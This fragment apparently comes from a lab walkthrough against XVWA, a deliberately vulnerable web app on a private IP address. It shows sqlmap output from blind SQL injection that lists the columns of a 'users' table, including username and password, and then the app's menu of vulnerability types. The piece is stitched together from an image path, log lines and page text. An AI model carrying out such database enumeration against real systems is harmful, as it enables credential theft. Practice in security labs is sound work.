 3
[09:47:28] [INFO] retrieved: uid
[09:48:22] [INFO] retrieved: int(11)
[09:50:53] [INFO] retrieved: username
[09:53:05] [INFO] retrieved: varchar(20)
[09:56:24] [INFO] retrieved: password
[09:59:07] [INFO] retrieved: varchar(50)
Database: xvwa
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| password | varchar(50) |
| uid      | int(11)     |
| username | varchar(20) |
+----------+-------------+
[10:02:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.105'
[*] ending @ 10:02:26 /2022-01-19/
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
SSRF / XSPA
Search by itemcode or use search option
Select Item Code
Search
Submit